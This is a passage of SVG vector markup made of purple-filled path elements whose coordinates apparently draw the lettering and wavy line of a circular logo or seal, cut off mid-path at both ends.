				L291.9,105z M292.5,102l1.2-0.2c0.4-0.1,0.8-0.3,1-0.5c0.2-0.2,0.2-0.4,0.2-0.6c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.5-0.1-0.9-0.1
				l-1.4,0.3L292.5,102z M293,104.8l1.9-0.3c0.5-0.1,0.8-0.2,0.9-0.4c0.1-0.1,0.2-0.3,0.1-0.5c0-0.2-0.2-0.4-0.5-0.6
				c-0.3-0.2-0.7-0.2-1.3-0.1l-1.5,0.3L293,104.8z"/>
			<path fill="#822880" d="M300.6,98.9l0.8,4.4l1.1-0.2c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-3.4,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l1.1-0.2l-0.8-4.4l-1.1,0.2c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l3.4-0.6
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3L300.6,98.9z"/>
			<path fill="#822880" d="M306.1,101l0.2,1.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.5-0.4
				c0.8-0.1,1.4-0.1,1.9,0.3c0.5,0.3,0.8,0.7,0.9,1.3c0.1,0.3,0,0.7-0.1,1c-0.2,0.3-0.4,0.6-0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.7
				c0.2,0.2,0.5,0.5,0.8,0.8c0.3,0,0.5-0.1,0.6,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.6,0.1
				c-1.1-1.2-2-1.9-2.7-2.1L306.1,101z M305.9,99.9l0.9-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.2,0.5-0.4,0.6-0.5
				c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.2-0.4-0.4-0.5c-0.3-0.1-0.6-0.2-1-0.1l-1.3,0.2L305.9,99.9z"/>
			<path fill="#822880" d="M312.8,100l0.2,1.2l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.7-0.3
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l0.3,1.6l1.7-2
				c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.1-0.2c0.3,0,0.5,0,0.6,0.1
				c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,2.1c0.4,0.1,0.8,0.4,1.2,0.8
				c0.4,0.4,0.8,0.9,1.2,1.5l0.3-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3
				l-1,0.2c-0.3-0.5-0.7-1-1-1.5c-0.3-0.4-0.6-0.6-0.8-0.8c-0.2-0.2-0.5-0.3-0.8-0.3L312.8,100z"/>
			<path fill="#822880" d="M322.1,98.9l-2.7,0.5l-0.2,0.7l0.3,0c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.6-0.3
				l1-4.7l-0.7,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4l3.2,5.1
				c0.3,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1
				c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l0.3,0L322.1,98.9z M321.4,97.9l-1.3-2l-0.5,2.4
				L321.4,97.9z"/>
			<path fill="#822880" d="M274.8,118.8l0.2,1.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.5-0.4
				c0.8-0.1,1.4-0.1,1.9,0.3c0.5,0.3,0.8,0.7,0.9,1.3c0.1,0.3,0,0.7-0.1,1c-0.2,0.3-0.4,0.6-0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.7
				c0.2,0.2,0.5,0.5,0.8,0.8c0.3,0,0.5-0.1,0.6,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.6,0.1
				c-1.1-1.2-2-1.9-2.7-2.1L274.8,118.8z M274.6,117.6l0.9-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.2,0.5-0.4,0.6-0.5
				c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.2-0.4-0.4-0.5c-0.3-0.1-0.6-0.2-1-0.1l-1.3,0.2L274.6,117.6z"/>
			<path fill="#822880" d="M284.1,117.9l-2.7,0.5l-0.2,0.7l0.3,0c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.6-0.3
				l1-4.7l-0.7,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4l3.2,5.1
				c0.3,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1
				c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l0.3,0L284.1,117.9z M283.5,116.8l-1.3-2l-0.5,2.4
				L283.5,116.8z"/>
			<path fill="#822880" d="M288.5,117.8l2.5-0.4l-0.1-0.8c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.9l-5.1,0.9L287,118l2.6-5l-2.1,0.4l0.1,0.8c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2
				c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.3-0.5l-0.3-1.9l4.6-0.8l0.2,1.1L288.5,117.8z"/>
			<path fill="#822880" d="M298.9,115l0.3,1.5c-0.5,0.4-0.9,0.6-1.2,0.8c-0.3,0.2-0.7,0.3-1.1,0.4c-0.6,0.1-1.1,0.1-1.6,0
				c-0.4-0.1-0.7-0.2-1-0.3c-0.3-0.2-0.5-0.4-0.8-0.8c-0.3-0.4-0.4-0.8-0.5-1.3l-0.1-0.8c-0.1-0.7,0-1.4,0.3-2.1
				c0.5-0.9,1.2-1.4,2.3-1.6c0.3-0.1,0.6-0.1,0.9-0.1c0.3,0,0.6,0.1,0.8,0.1c0.1-0.2,0.3-0.3,0.4-0.3c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.1,0.7c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.2-0.2-0.3
				c-0.1-0.2-0.2-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.9,0c-0.4,0.1-0.8,0.2-1.1,0.5c-0.2,0.2-0.4,0.4-0.5,0.8
				c-0.1,0.4-0.2,0.7-0.1,1.1l0.1,0.8c0.1,0.6,0.4,1,0.8,1.3c0.4,0.2,1,0.3,1.7,0.2c0.5-0.1,1-0.3,1.3-0.5l-0.1-0.8l-1.1,0.2
				c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2-0.3c0.3,0,0.5,0,0.6,0.1
				c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1,0,0.3-0.1,0.4C299.1,114.8,299,114.9,298.9,115z"/>
			<path fill="#822880" d="M301.7,111l0.8,4.4l2.4-0.4l-0.2-1.1c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.4,2.2l-5.3,0.9c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l0.6-0.1l-0.8-4.4l-0.6,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3
				L301.7,111z"/>
			<path fill="#822880" d="M308.1,112.6l0.3,1.6l2.8-0.5l-0.1-0.6c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.7l-5.2,0.9c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l5-0.9l0.3,1.7c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.2-0.3-0.3-0.5l-0.1-0.6l-2.6,0.5l0.3,1.6l1-0.2c-0.1-0.3-0.1-0.5,0-0.6c0.1-0.2,0.2-0.3,0.4-0.3c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.2,1.3c0,0.2,0,0.4,0,0.5c-0.1,0.2-0.2,0.3-0.4,0.3c-0.2,0-0.4,0-0.5-0.2c-0.1-0.1-0.1-0.3-0.2-0.6
				L308.1,112.6z"/>
			<path fill="#822880" d="M313.7,113.3L313,109c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.3-0.4c0.4-0.1,0.7-0.1,1.1,0c0.4,0.1,0.7,0.2,0.9,0.4c0.2,0.1,0.4,0.3,0.6,0.6
				c0.2,0.2,0.4,0.5,0.5,0.7c0.1,0.3,0.2,0.6,0.3,1l0.1,0.5c0.1,0.5,0.1,0.9,0,1.3c-0.1,0.4-0.3,0.7-0.5,1c-0.2,0.3-0.4,0.5-0.6,0.6
				c-0.3,0.2-0.8,0.4-1.4,0.5l-2.2,0.4c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4S313.5,113.4,313.7,113.3
				z M314.9,113.1l1.2-0.2c0.4-0.1,0.8-0.2,1-0.4c0.3-0.2,0.4-0.5,0.5-0.8c0.1-0.3,0.1-0.6,0-1l-0.1-0.5c-0.1-0.4-0.2-0.6-0.4-0.9
				c-0.3-0.4-0.6-0.6-0.9-0.7c-0.3-0.1-0.6-0.1-1-0.1l-1.2,0.2L314.9,113.1z"/>
			<path fill="#822880" d="M320.9,108.6l0.6,3.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.3-0.2l3.6,4
				l-0.6-3.3l-0.4,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.5-0.3
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.2l1,5.5l-1.1,0.2L320.9,108.6z"/>
			<path fill="#822880" d="M329.4,106.1l0.8,4.4l1.1-0.2c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-3.4,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l1.1-0.2l-0.8-4.4l-1.1,0.2c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l3.4-0.6
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3L329.4,106.1z"/>
			<path fill="#822880" d="M337.1,103.9c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.2,0.9c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.2-0.3-0.4
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.2-0.1-0.4-0.2-0.7-0.3c-0.3-0.1-0.6-0.1-0.8,0c-0.3,0.1-0.6,0.2-0.9,0.4c-0.3,0.2-0.5,0.5-0.6,0.8
				c-0.2,0.4-0.2,0.8-0.1,1.2l0.1,0.7c0.1,0.5,0.4,0.9,0.8,1.2c0.5,0.3,1,0.4,1.7,0.3c0.4-0.1,0.8-0.2,1-0.4
				c0.2-0.1,0.3-0.3,0.5-0.5c0.1-0.1,0.2-0.2,0.2-0.3c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2,0,0.3-0.1,0.5c-0.2,0.3-0.4,0.5-0.7,0.7c-0.4,0.3-0.9,0.5-1.5,0.6c-0.7,0.1-1.3,0.1-1.9-0.1c-0.5-0.1-0.9-0.4-1.3-0.8
				c-0.4-0.4-0.6-0.9-0.7-1.5l-0.1-0.8c-0.1-0.6-0.1-1.1,0.1-1.7c0.2-0.5,0.5-1,0.9-1.4c0.4-0.4,0.9-0.6,1.4-0.7
				c0.3-0.1,0.6-0.1,0.9,0C336.5,103.7,336.8,103.8,337.1,103.9z"/>
		</g>
		<g>
			<g>
				<path fill="#822880" d="M289.6,150.5l-0.9-0.4l1-2.2l0,0l-3.1,1.2l-1.2-0.5l3.4-1.3l-1.3-3.9l1.3,0.6l1.1,3.5l0.1,0l1.1-2.5
					l0.9,0.4L289.6,150.5z"/>
				<path fill="#822880" d="M282.6,147.1l-1.1-0.7l0.1-5l0,0l-2.3,3.4l-0.8-0.6l3.2-4.6l1,0.7l-0.1,5.1l0,0l2.4-3.5l0.8,0.6
					L282.6,147.1z"/>
				<path fill="#822880" d="M276.6,137.1c0.6-0.6,1.6-0.8,2.4,0c0.6,0.6,0.8,1.3,0.3,2.1l-0.8-0.5c0.2-0.3,0.2-0.7-0.1-0.9
					c-0.4-0.4-0.8-0.2-1.3,0.3l-2.6,2.7l-0.7-0.7L276.6,137.1z"/>
				<path fill="#822880" d="M271.6,137.6l-0.6-0.8l4.3-3.5l0.6,0.8L271.6,137.6z"/>
				<path fill="#822880" d="M267,133.9l0.3-0.8l-0.9-0.1l-0.5-0.7l1.4,0.2l0.6,0.9l-0.5,1.4L267,133.9z M273.1,131.9l-4.8-0.5
					l1.6,2.5l-0.8,0.5l-2.2-3.5l0.8-0.5l4.8,0.5l-1.6-2.6l0.8-0.5l2.3,3.6L273.1,131.9z"/>
				<path fill="#822880" d="M265.4,127.9l-0.5-1.2l2.9-4.1l0,0l-3.9,1.5l-0.4-0.9l5.2-2.1l0.5,1.2l-3,4.2l0,0l4-1.6l0.4,0.9
					L265.4,127.9z"/>
				<path fill="#822880" d="M262.6,119.9l-0.2-1l5.4-1.3l0.2,1L262.6,119.9z"/>
				<path fill="#822880" d="M262.7,111.6c-0.4,0.5-0.5,0.8-0.4,1.2c0.1,1.1,1.1,1.8,2.2,1.7c1.2-0.1,2-1,1.9-2.1
					c0-0.4-0.3-0.9-0.8-1.2l0.5-0.9c0.7,0.4,1.1,1.2,1.2,2c0.2,1.7-0.9,3.1-2.6,3.2c-1.8,0.2-3.1-0.9-3.2-2.7
					c-0.1-0.8,0.1-1.4,0.7-2L262.7,111.6z"/>
				<path fill="#822880" d="M261.5,106l0.1-0.9l5.8-1.9l-0.1,1.1l-1.3,0.4l-0.2,2.4l1.2,0.6l-0.1,1.1L261.5,106z M265,105l-2.3,0.7
					l2.2,1.1L265,105z"/>
				<path fill="#822880" d="M263.5,95.7l1.2-3.4l0.8,0.3l-0.9,2.5l1.4,0.5l0.9-2.3l0.8,0.3l-0.9,2.3l2.2,0.8l-0.3,0.9L263.5,95.7z"
					/>
				<path fill="#822880" d="M266.1,89.4l1-1.7c0.5-0.9,1.3-1.6,2.4-1c0.7,0.4,1,1.1,0.7,1.9l2.9-0.1l-0.6,1l-2.7,0l-0.4,0.6l2.1,1.2
					l-0.5,0.9L266.1,89.4z M269,89c0.3-0.5,0.6-1.1-0.1-1.4c-0.6-0.3-0.9,0.2-1.2,0.6l-0.4,0.8l1.3,0.7L269,89z"/>
				<path fill="#822880" d="M271,81.8l0.5-0.7l5.9,1.7l-0.7,0.9l-1.3-0.4l-1.5,1.9l0.7,1.2l-0.7,0.9L271,81.8z M274.5,83l-2.3-0.8
					l1.2,2.1L274.5,83z"/>
				<path fill="#822880" d="M275.3,77.1l1-0.8l4.7,1.5l0,0l-2.7-3.2l0.8-0.6l3.6,4.3l-1,0.8l-4.9-1.5l0,0l2.7,3.3l-0.8,0.6
					L275.3,77.1z"/>
				<path fill="#822880" d="M286.2,71.1c-0.6-0.2-1-0.1-1.3,0.1c-1,0.6-1.3,1.7-0.7,2.7c0.6,1,1.7,1.4,2.7,0.9
					c0.4-0.2,0.7-0.6,0.8-1.2l1,0.1c-0.1,0.9-0.6,1.5-1.3,1.9c-1.5,0.8-3.2,0.4-4-1.1c-0.9-1.6-0.4-3.2,1.1-4
					c0.7-0.4,1.3-0.5,2.1-0.2L286.2,71.1z"/>
				<path fill="#822880" d="M289.1,68.4l3.5-1.2l0.3,0.9l-2.6,0.9l0.5,1.3l2.4-0.8l0.3,0.9l-2.4,0.8l0.5,1.4l2.7-0.9l0.3,0.9
					l-3.6,1.3L289.1,68.4z"/>
				<path fill="#822880" d="M297.2,67l-1.7,0.3l-0.2-0.9l4.4-0.8l0.2,0.9l-1.7,0.3l0.8,4.6l-1,0.2L297.2,67z"/>
				<path fill="#822880" d="M303.7,65.4l0.9,0l2.6,5.5l-1.1,0l-0.6-1.3l-2.4,0.1l-0.5,1.3l-1.1,0L303.7,65.4z M305,68.8l-0.9-2.3
					l-0.8,2.3L305,68.8z"/>
				<path fill="#822880" d="M314.2,66.2l2.1,0.5c0.8,0.2,1.6,0.8,1.3,1.8c-0.2,0.6-0.6,0.9-1.2,1l0,0c0.7,0.2,1,0.9,0.8,1.6
					c-0.3,1.2-1.4,1.3-2.4,1l-2-0.5L314.2,66.2z M314,71l0.9,0.2c0.5,0.1,1.2,0.2,1.4-0.5c0.1-0.6-0.2-0.9-1-1.1l-0.9-0.2L314,71z
					 M314.6,68.6l0.9,0.2c0.6,0.2,1,0,1.1-0.4c0.1-0.5-0.1-0.8-0.9-1l-0.8-0.2L314.6,68.6z"/>
				<path fill="#822880" d="M323,69l0.8,0.4l-0.1,6.1l-1-0.5l0.1-1.4l-2.2-1l-1,1l-1-0.5L323,69z M322.7,72.7l0.1-2.4l-1.7,1.7
					L322.7,72.7z"/>
				<path fill="#822880" d="M328.5,71.9l0.8,0.6l-2.6,3.9l2,1.3l-0.5,0.8l-2.8-1.9L328.5,71.9z"/>
				<path fill="#822880" d="M335,76.8l0.6,0.6l-2,5.7l-0.8-0.8l0.5-1.3l-1.8-1.7l-1.2,0.6l-0.8-0.8L335,76.8z M333.6,80.2l0.9-2.3
					l-2.2,1.1L333.6,80.2z"/>
				<path fill="#822880" d="M339.4,81.4l0.8,1.1l-1.8,4.6l0,0l3.4-2.5l0.6,0.8l-4.5,3.3l-0.7-1l1.8-4.8l0,0l-3.5,2.5l-0.6-0.8
					L339.4,81.4z"/>
				<path fill="#822880" d="M343.8,90l-0.8-1.5l0.8-0.4l1.9,4l-0.8,0.4l-0.8-1.5l-4.2,2.1l-0.4-0.9L343.8,90z"/>
				<path fill="#822880" d="M346.8,94.6l0.3,0.9l-5.3,1.8l-0.3-0.9L346.8,94.6z"/>
				<path fill="#822880" d="M347.6,102.8c0.3-0.5,0.4-0.9,0.3-1.3c-0.2-1.1-1.2-1.7-2.3-1.5c-1.2,0.2-1.9,1.1-1.7,2.3
					c0.1,0.4,0.4,0.8,0.9,1.1l-0.4,0.9c-0.8-0.4-1.2-1.1-1.4-1.9c-0.3-1.7,0.6-3.1,2.3-3.5c1.8-0.3,3.1,0.6,3.5,2.3
					c0.1,0.7,0,1.4-0.5,2.1L347.6,102.8z"/>
				<path fill="#822880" d="M349.3,108.3l0,0.9l-5.6,2.5l0-1.1l1.3-0.5l0-2.4l-1.3-0.5l0-1.1L349.3,108.3z M345.9,109.6l2.3-0.9
					l-2.3-0.8L345.9,109.6z"/>
				<path fill="#822880" d="M348.3,118.8l-0.3,1l-2.3-0.6l0,0l1.7,2.9l-0.4,1.3l-1.8-3.2l-3.6,1.9l0.4-1.3l3.3-1.6l0-0.1l-2.7-0.7
					l0.3-1L348.3,118.8z"/>
				<path fill="#822880" d="M345.2,127.9l-0.4,0.8l-6.1-0.2l0.5-1l1.4,0.1l1-2.2l-0.9-1l0.5-1L345.2,127.9z M341.6,127.5l2.4,0.2
					l-1.7-1.8L341.6,127.5z"/>
				<path fill="#822880" d="M342.2,133.5l-0.9,1.2l-4-1.2l2.2,3.6l-0.9,1.2l-4.5-3.4l0.6-0.8l3.7,2.8l0,0l-2.7-4.2l0.4-0.6l4.7,1.5
					l0,0l-3.7-2.8l0.6-0.8L342.2,133.5z"/>
				<path fill="#822880" d="M335.9,141l-1,0.9l-4.8-1.4l0,0l2.7,3.2l-0.8,0.6l-3.7-4.2l1-0.8l4.9,1.4l0,0l-2.8-3.3l0.8-0.6
					L335.9,141z"/>
				<path fill="#822880" d="M329.3,146.2l-0.8,0.5l-3-4.7l0.8-0.5L329.3,146.2z"/>
				<path fill="#822880" d="M325.5,148.5l-0.9,0.4l-1-2.2l0,0l-1.1,3.1l-1.2,0.6l1.3-3.4l-3.8-1.6l1.3-0.6l3.3,1.5l0.1,0l-1.1-2.5
					l0.9-0.4L325.5,148.5z"/>
			</g>
			<g>
				<path fill="#822880" d="M350,100.1l-0.6,0.7l0.8,0.4l0.2,0.8l-1.3-0.6l-0.2-1l0.9-1.1L350,100.1z"/>
			</g>
		</g>
		<path fill="#822880" d="M246.6,93.3c1.8-0.4,3.6-0.7,5.4-0.8l-0.1-1.6c-9.1,0.7-18.3,5.3-26.5,7.8h0v0.6c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-2.8,0.8-5.4,1.3-7.9,1.3
			c-18,0.1-33.2-14.9-54.4-15c-6.8,0-10.9,1.3-16,3.1c-3.4,1.2-7.3,2.7-12.7,4.1c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2v0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.1c-2.6,0.7-5.5,1.4-8.9,2l0.1,0.7h0.3v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0h0l0.1,0.6v0c6.4-1.2,11.2-2.6,15.1-3.8c0-0.1,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c2.7-0.9,4.9-1.7,7-2.4
			c5.1-1.8,8.9-3,15.5-3.1c20.4-0.1,35.5,14.9,54.4,15c3.6,0,7.3-0.9,11.2-2.2v-0.2c0,0-0.2,0-0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.4c0,0,0,0.2,0,0.2
